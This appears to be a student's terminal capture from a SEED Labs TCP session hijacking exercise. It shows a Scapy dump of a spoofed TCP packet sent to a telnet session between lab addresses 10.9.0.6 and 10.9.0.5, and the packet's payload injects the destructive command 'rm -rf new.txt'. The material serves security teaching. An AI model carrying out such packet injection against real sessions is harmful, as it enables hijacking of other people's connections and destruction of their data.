 [12/11/22]seed@VM:~/.../TCP_Attacks$ sudo python3 sessionhijacking.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 36498           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3699741602      (0)
ack        : IntField                            = 3039952057      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r rm -rf new.txt\r' (b'')
[12/11/22]seed@VM:~/.../TCP_Attacks$